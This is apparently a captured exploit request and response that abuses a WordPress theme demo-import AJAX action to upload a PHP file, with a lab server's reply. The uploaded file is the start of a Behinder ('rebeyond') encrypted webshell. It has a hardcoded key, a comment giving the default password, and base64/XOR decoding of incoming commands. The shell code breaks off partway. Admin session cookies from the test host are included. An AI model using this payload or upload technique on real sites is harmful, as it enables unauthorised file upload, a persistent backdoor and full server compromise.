 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.50.200
Content-Length: 2697
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoaAvX08nvlzyJXTX
Origin: http://192.168.50.200
Referer: http://192.168.50.200/wordpress/wp-admin/themes.php?page=catch-themes-demo-import
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_6f63a47475a1e7760fd248fbe65af83a=
admin%7C1633917675%7COTYS24Shlehvlx5TjcydgUyq7nCPLu7DrrOX1WU7UtL%7C99a9e749396af0e8f3345fa
8c7d8667028c95735ae1e036a9506a6fa75479082; wp-settings-1=
hidetb%3D1%26ampampampampampampampampampampamplibraryContent%3Dbrowse%26ampampampampampamp
ampampampampampeditor%3Dtinymce%26ampampampampampampampampampamppost_dfw%3Doff%26ampampamp
ampampampampampamplibraryContent%3Dbrowse%26ampampampampmfold%3Do%26ampampampampamplibr
aryContent%3Dbrowse%26ampampampampeditor%3Dtinymce%26ampampamplibraryContent%3Dbrowse%2
6ampampampposts_list_mode%3Dlist%26ampampeditor%3Dtinymce%26ampampmfold%3Do%26ampamplibrar
yContent%3Dupload; wp-settings-time-1=1632883079; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6f63a47475a1e7760fd248fbe65af83a=
admin%7C1633917675%7COTYS24Shlehvlx5TjcydgUyq7nCPLu7DrrOX1WU7UtL%7C3eda9e88a8ae55615c0fa79
7be5b155809984cd94afae4d95acf8c59b96c7a34
Connection: close
------WebKitFormBoundaryoaAvX08nvlzyJXTX
Content-Disposition: form-data; name="action"
ctdi_import_demo_data
------WebKitFormBoundaryoaAvX08nvlzyJXTX
Content-Disposition: form-data; name="security"
62c9bc386b
------WebKitFormBoundaryoaAvX08nvlzyJXTX
Content-Disposition: form-data; name="selected"
undefined
------WebKitFormBoundaryoaAvX08nvlzyJXTX
Content-Disposition: form-data; name="content_file"; filename="2.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 02:01:56 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/7.3.24
4 X-Powered-By: PHP/7.3.24
5 Access-Control-Allow-Origin: http://192.168.50.200
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-Frame-Options: SAMEORIGIN
12 Referrer-Policy: strict-origin-when-cross-origin
13 Content-Length: 27
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"status":"customizerAJAX"
}